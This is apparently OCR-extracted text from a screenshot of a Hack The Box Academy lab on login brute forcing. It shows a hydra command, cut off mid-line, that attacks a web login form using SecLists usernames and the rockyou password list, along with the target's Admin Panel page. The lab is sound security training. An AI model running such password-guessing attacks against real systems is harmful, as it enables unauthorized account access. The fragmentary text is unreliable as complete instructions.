 Login Brute Forcing
HTB Viewer
vnc.htb-cloud.com/index.html?host=proxy-uk.htb-cloud.com/bird/htb-a5bjiaskjy.htb-cloud.com&password=Zn9rD1iy
Applications Places System
Parrot Terminal
File Edit View Search Terminal Help
─[eu-academy-2]─[10.10.15.154]─[htb-ac464309@pwnbox-base]─[~]
└──╼ [★]$ sudo hydra -L /opt/useful/SecLists/Usernames/top-usernames-shortlist.txt -P /opt/useful/SecLists/Pas
swords/Leaked-Databases/rockyou.txt -u  -f 209.97.142.95 -s 32710 http-post-form "login.php:
Admin Panel - Login — Mozilla Firefox
209.97.142.95:32710/login.php
place your bookmarks here on the bookmarks toolbar. Manage bookmarks...
Admin Panel
Username
Password
Login